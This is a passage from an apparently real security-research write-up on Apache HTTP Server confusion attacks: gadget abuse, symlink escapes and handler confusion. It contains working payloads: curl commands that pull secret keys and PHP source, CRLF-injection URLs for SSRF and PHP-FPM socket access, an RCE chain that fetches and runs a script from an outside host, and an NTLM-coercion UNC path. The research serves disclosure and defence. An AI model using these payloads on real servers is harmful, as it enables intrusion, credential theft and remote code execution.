
✔️ 2-2-3. Local Gadget to LFI
What about arbitrary file reading? If the target server has PHP or frontend packages installed, like JpGraph, jQuery-jFeed, or even WordPress or Moodle plugins, their tutorials or debug consoles can become our gadgets, for example:
- /usr/share/doc/libphp-jpgraph-examples/examples/show-source.php
- /usr/share/javascript/jquery-jfeed/proxy.php
- /usr/share/moodle/mod/assignment/type/wims/getcsv.php
Here’s a simple example exploiting proxy.php from jQuery-jFeed to read /etc/passwd:

✔️ 2-2-4. Local Gadget to SSRF
Finding an SSRF vulnerability is also a piece of cake, for instance, MagpieRSS offers a magpie_debug.php file, which is fabulous gadget for exploiting:
- /usr/share/php/magpierss/scripts/magpie_debug.php
✔️ 2-2-5. Local Gadget to RCE
So, can we achieve RCE? Hold on, let’s take it step by step! First, This primitive can reapply all known existing attacks again, like an old version of PHPUnit left behind by development or third-party dependencies, can be directly exploited using CVE-2017-9841 to execute arbitrary code. Or phpLiteAdmin installed with a read-only copy, which by default has the password admin. By now, you should see the vast potential of Local Gadgets Manipulation. What remains is to discover even more powerful and universal gadgets!
⚔️ Primitive 2-3. Jailbreak from Local Gadgets
You might ask: “Can’t we really break out of /usr/share?” Of course, we can, that brings out our third primitive — Jailbreak from /usr/share!
In Debian/Ubuntu distributions of Httpd, the FollowSymLinks option is explicitly enabled by default. Even in non-Debian/Ubuntu versions, Apache HTTP Server also implicitly allows Symbolic Links by default.
1 | <Directory /> |
✔️ 2-3-1. Jailbreak from Local Gadgets
So, any package that has a Symbolic Link in its installation directory pointing outside of /usr/share can become a stepping-stone to access more gadgets for further exploitation. Here are some useful Symbolic Links we’ve discovered so far:
- Cacti Log:
/usr/share/cacti/site/->/var/log/cacti/ - Solr Data:
/usr/share/solr/data/->/var/lib/solr/data - Solr Config:
/usr/share/solr/conf/->/etc/solr/conf/ - MediaWiki Config:
/usr/share/mediawiki/config/->/var/lib/mediawiki/config/ - SimpleSAMLphp Config:
/usr/share/simplesamlphp/config/->/etc/simplesamlphp/
✔️ 2-3-2. Jailbreak Local Gadgets to Redmine RCE
To wrap up our jailbreak primitive, let’s showcase how to perform an RCE using a double-hop Symbolic Link in Redmine. In the default installation of Redmine, there’s an instances/ folder pointing to /var/lib/redmine/, and within /var/lib/redmine/, the default/config/ folder points to the /etc/redmine/default/ directory, which holds Redmine’s database setting and secret key.
1 | $ file /usr/share/redmine/instances/ |
Thus, through an insecure RewriteRule and two Symbolic Links, we can easily access the application secret key used by Redmine:
1 | $ curl http://server/html/usr/share/redmine/instances/default/config/secret_key.txt%3f |
And since Redmine is a Ruby on Rails application, the content of secret_key.txt is actually the key used for signing and encrypting. The next step should be familiar to those who have attacked RoR before: by embedding malicious Marshal objects, signed and encrypted with the known keys, into cookies, and then achieving remote code execution through Server-Side Deserialization!

🔥 3. Handler Confusion
The final attack I’m going to introduce is the confusion based on Handler. This attack also leverages a piece of technical debt that has been left over from the legacy architecture of Apache HTTP Server. Let’s quickly understand this technical debt through an example — if today you want to run the classic mod_php on Apache HTTP Server, which of the following two directives do you use?
1 | AddHandler application/x-httpd-php .php |
The answer is — both can correctly get PHP running! Here are the two directive syntaxes, and you can see that not only are the usages similar, but even the effects are exactly the same. Why did Apache HTTP Server initially design two different directives doing the same thing?
1 | AddHandler handler-name extension [extension] ... |
Actually, handler-name and media-type represent different fields within Httpd’s internal structure, corresponding to r->handler and r->content_type, respectively. The fact that users can use them interchangeably without realizing it is thanks to a piece of code that has been in Apache HTTP Server since its early development in 1996:
Path: server/config.c#L420
1 | AP_CORE_DECLARE(int) ap_invoke_handler(request_rec *r) { |
You can see that before entering the ap_run_handler(), if r->handler is empty, the content of the r->content_type is used as the final module handler. This is also why AddType and AddHandler have the identical effect, because the media-type is eventually converted into the handler-name before handling. So, our third Handler Confusion is mainly developed around this behavior.
⚔️ Primitive 3-1. Overwrite the Handler
By understanding this conversion mechanism, the first primitive is — Overwrite the Handler. Imagine if today the target Apache HTTP Server uses AddType to run PHP.
1 | AddType application/x-httpd-php .php |
In the normal process, when accessing http://server/config.php, mod_mime, during the type_checker phase, Httpd copies the corresponding content into r->content_type based on the file extension set by AddType. Since r->handler is not assigned during the entire HTTP lifecycle, ap_invoke_handler() will treat r->content_type as the handler, ultimately calling mod_php to handle the request.
However, what happens if any module “accidentally” overwrites r->content_type before reaching ap_invoke_handler()?
✔️ 3-1-1. Overwrite Handler to Disclose PHP Source Code
The first exploitation of this primitive is to disclose arbitrary PHP source code by the “accidentally-overwrite”. This technique was first mentioned by Max Dmitriev in his research presented at ZeroNights 2021 (kudos to him!), and you can check his slides here:
Apache 0day bug, which still nobody knows of, and which was fixed accidentally
Max Dmitriev observed that by sending an incorrect Content-Length, the remote Httpd server would trigger an unexpected error and inadvertently return the source code of PHP script. Upon investigating the process, he discovered that the issue was due to ModSecurity not properly handling the return value of AP_FILTER_ERROR while using the Apache Portable Runtime (APR) library, leading to a double response. When an error occurred, Httpd attempts to send out HTML error messages, thus accidentally overwriting r->content_type to text/html.

Because ModSecurity did not properly handle the return values, the internal HTTP lifecycle that should have stopped continued. This “side effect” also overwrote the originally added Content-Type, resulting in files that should have been processed as PHP being treated as plain documents, exposing its source code and sensitive settings. 🤫
1 | $ curl -v http://127.0.0.1/info.php -H "Content-Length: x" |
In theory, all configurations based on Content-Type are vulnerable to this type of attack, so apart from the php-cgi paired with mod_actions shown in Max’s slides, pure mod_php coupled with AddType is also affected.
It’s worth mentioning that this side effect was corrected as a request parser bug in Apache HTTP Server version 2.4.44, thus treating this “vulnerability” as fixed until I picked it up again. However, since the root cause is still ModSecurity not handling errors properly, the same behavior can still be successfully reproduced if another code path that triggers AP_FILTER_ERROR is found.
P.S. This issue was reported to ModSecurity through the official security mail on 6/20, and the Project Co-Leader suggested returning to the original GitHub Issue for discussion.
✔️ 3-1-2. Overwrite Handler to ██████ ███████ ██████
Based on the double response behavior and its side effects mentioned earlier, this primitive could lead to other more cool exploitations. However, as this issue has not been fully fixed, further exploitation will be disclosed after the issue is fully resolved.
⚔️ Primitive 3-2. Invoke Arbitrary Handlers
Let’s think more carefully about the previous Overwrite Handler primitive, although it’s caused by ModSecurity not properly handling errors, leading to the request being set with the wrong Content-Type, the deeper fundamental root cause should be — when using r->content_type, Apache HTTP Server actually cannot distinguish its semantics; this field can be set by directive during the request phase or used as the Content-Type header in the server response.
Theoretically, if you can control the Content-Type header in the server response, you could invoke arbitrary module handlers through this legacy code snippet. This is the last primitive of Handler Confusion — invoking any internal module handler!
However, there’s still one last piece of the puzzle. In Httpd, all modifications to r->content_type from the server response occur after that legacy code. So, even if you can control the value of that field, at that point in the HTTP lifecycle, it’s too late to do further exploitation… is that right?
We turned to RFC 3875 for a rescue! RFC 3875 is a specification about CGI, and Section 6.2.2 defines a Local Redirect Response behavior:
The CGI script can return a URI path and query-string (‘local-pathquery’) for a local resource in a Location header field. This indicates to the server that it should reprocess the request using the path specified.
Simply put, the specification mandates that under certain conditions, CGI must use Server-Side resources to handle redirects. A close examination of mod_cgi implementation of this specification reveals:
Path: modules/generators/mod_cgi.c#L983
1 | if ((ret = ap_scan_script_header_err_brigade_ex(r, bb, sbuf, // <------ [1] |
Initially, mod_cgi executes[1] CGI and scans its output to set the corresponding headers such as Status and Content-Type. If[2] the returned Status is 200 and the Location header starts with a /, the response is treated as a Server-Side Redirection and should be processed[3] internally. A closer look at the implementation of ap_internal_redirect_handler() shows:
Path: modules/http/http_request.c#L800
1 | AP_DECLARE(void) ap_internal_redirect_handler(const char *new_uri, request_rec *r) |
Httpd first creates[1] a new request structure and copie[2] the current r->content_type into it. After processing[3] the lifecycle, it calls[4] ap_invoke_handler() — the place including the legacy transformation. So, in Server-Side Redirects, if you can control the response headers, you can invoke any module handler within Httpd. Basically, all CGI implementations in Apache HTTP Server follow this behavior, and here’s a simple list:
- mod_cgi
- mod_cgid
- mod_wsgi
- mod_uwsgi
- mod_fastcgi
- mod_perl
- mod_asis
- mod_fcgid
- mod_proxy_scgi
- …
As for how to trigger this server-side redirect in real-world scenarios? Since you need at least control over the response’s Content-Type and part of the Location, here are two scenarios for reference:
- CRLF Injection in the CGI response headers, allowing overwriting of existing HTTP headers by new lines.
- SSRF that can completely control the response headers, such as a project hosted on
mod_wsgilike django-revproxy.
The following examples are all based on this insecure CRLF Injection for the purpose of demonstration:
1 | #!/usr/bin/perl |
✔️ 3-2-1. Arbitrary Handler to Information Disclosure
Starting with invoking an arbitrary handler to disclose information, we use the built-in server-status handler in Apache HTTP Server, which is typically only allowed to be accessed locally:
1 | <Location /server-status> |
With the ability to invoke any handler, it becomes possible to overwrite the Content-Type to access sensitive information that should not be accessible remotely:
http://server/cgi-bin/redir.cgi?r=http:// %0d%0a
Location:/ooo %0d%0a
Content-Type:server-status %0d%0a
%0d%0a

✔️ 3-2-2. Arbitrary Handler to Misinterpret Scripts
It’s also easy to transform an image with a legitimate extension into a PHP backdoor. For instance, this primitive allows specifying mod_php to execute embedded malicious code within the image, like:
http://server/cgi-bin/redir.cgi?r=http:// %0d%0a
Location:/uploads/avatar.webp %0d%0a
Content-Type:application/x-httpd-php %0d%0a
%0d%0a
✔️ 3-2-2. Arbitrary Handler to Full SSRF
Calling the mod_proxy to access any protocol on any URL is, of course, straightforward:
http://server/cgi-bin/redir.cgi?r=http:// %0d%0a
Location:/ooo %0d%0a
Content-Type:proxy:http://example.com/%3F %0d%0a
%0d%0a
Moreover, this is also a full-control SSRF where you can control all request headers and obtain all HTTP responses! A slight disappointment is when accessing Cloud Metadata, mod_proxy automatically adds an X-Forwarded-For header, which gets blocked by EC2 and GCP’s Metadata protection mechanisms, otherwise, this would be an even more powerful primitive.
✔️ 3-2-3. Arbitrary Handler to Access Local Unix Domain Socket
However, mod_proxy offers a more “convenient” feature — it can access local Unix Domain Sockets! 😉
Here’s a demonstration accessing PHP-FPM’s local Unix Domain Socket to execute a PHP backdoor located in /tmp/:
http://server/cgi-bin/redir.cgi?r=http:// %0d%0a
Location:/ooo %0d%0a
Content-Type:proxy:unix:/run/php/php-fpm.sock|fcgi://127.0.0.1/tmp/ooo.php %0d%0a
%0d%0a
Theoretically, this technique has even more potential, such as protocol smuggling (smuggling FastCGI in HTTP/HTTPS protocols 😏) or exploiting other vulnerable local sockets. These possibilities are left for interested readers to explore.
✔️ 3-2-4. Arbitrary Handler to RCE
Finally, let’s demonstrate how to transform this primitive into an RCE using a common CTF trick! Since the official PHP Docker image includes PEAR, a command-line PHP package management tool, using its Pearcmd.php as an entry point allows us to achieve further exploitation. You can check this article — Docker PHP LFI Summary, written by Phith0n for details!
Here we utilize a Command Injection within run-tests to complete the entire exploit chain, detailed as follows:
http://server/cgi-bin/redir.cgi?r=http:// %0d%0a
Location:/ooo? %2b run-tests %2b -ui %2b $(curl${IFS}orange.tw/x|perl) %2b alltests.php %0d%0a
Content-Type:proxy:unix:/run/php/php-fpm.sock|fcgi://127.0.0.1/usr/local/lib/php/pearcmd.php %0d%0a
%0d%0a
It’s common to see CRLF Injection or Header Injection being reported as XSS in Security Advisories or Bug Bounties. While it is true that these can sometimes chain to impactful vulnerabilities like Account Takeover through SSO, please don’t forget that they can also lead to Server-Side RCE, as this demonstration proves its potential!

🔥 4. Other Vulnerabilities
While this essentially covers the Confusion Attacks, some minor vulnerabilities discovered during our research of Apache HTTP Server are worth mentioning separately.
⚔️ CVE-2024-38472 - Windows UNC-based SSRF
Firstly, the Windows implementation of the apr_filepath_merge() function allows the use of UNC paths, which allows attackers to coerce NTLM authentication to any host. Here we list two different triggering paths:
✔️ Triggered via HTTP Request Parser
Direct triggering through an HTTP request parser in Httpd requires additional configuration, which might seem impractical at first glance but often appears with Tomcat (mod_jk, mod_proxy_ajp) or pairing with PATH_INFO:
1 | AllowEncodedSlashes On |
Additionally, since Httpd rewrote its core HTTP request parser logic after 2.4.49, triggering the vulnerability in versions above requires an additional configuration:
1 | AllowEncodedSlashes On |
By using two %5C can force Httpd to coerce NTLM authentication to an attacker-server, and practically, this SSRF can be converted into RCE through NTLM Relay!
1 | $ curl http://server/%5C%5Cattacker-server/path/to |
